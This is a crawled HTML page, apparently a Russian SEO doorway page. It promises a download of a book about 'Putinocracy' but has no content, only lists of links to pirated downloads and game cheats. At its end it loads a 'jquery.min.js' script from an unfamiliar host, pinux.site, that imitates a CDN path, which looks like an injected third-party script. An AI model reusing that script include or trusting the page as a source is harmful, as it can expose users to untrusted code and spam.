

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-skachat-knigu-putinokratiya-borisa-raytshustera.html
body_size: 1814
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу путинократия бориса райтшустера - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу путинократия бориса райтшустера</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-skachat-pesni-shanson-torrent.html">Скачать песни шансон торрент</a></li>
                                <li><a href="uqyu4-videoredaktor-dlya-windows-8-torrent.html">Видеоредактор для windows 8 торрент</a></li>
                                <li><a href="uqyu4-bespalevnye-chity-dlya-payday-2.html">Беспалевные читы для payday 2</a></li>
                                <li><a href="uqyu4-proforientaciya-zhurnal.html">Профориентация журнал</a></li>
                                <li><a href="uqyu4-3d-model-zdaniya.html">3д модель здания</a></li>
                                <li><a href="uqyu4-otzyvy-pomnit.html">Отзывы помнить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kak-skachat-navigator-navitel-na-android.html">Как скачать навигатор навител на андроид</a></li>
                                            <li><a href="uqyu4-trudovoy-dogovor-s-zamestitelem-generalnogo-direktora.html">Трудовой договор с заместителем генерального директора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-pesnya-pelagei-skachat-besplatno.html">Песня пелагеи скачать бесплатно</a></li>
                                            <li><a href="uqyu4-polyubi-menya-takoy-minus.html">Полюби меня такой минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-programmy-dlya-lecheniya-virusov.html">Программы для лечения вирусов</a></li>
                                            <li><a href="uqyu4-krik-skachat-igru.html">Крик скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-vse-razgovory-zapisyvayutsya.html">Все разговоры записываются</a></li>
                                            <li><a href="uqyu4-skachat-besplatno-knigi-bez-registracii-ekateriny-mirimanovoy.html">Скачать бесплатно книги без регистрации екатерины миримановой</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
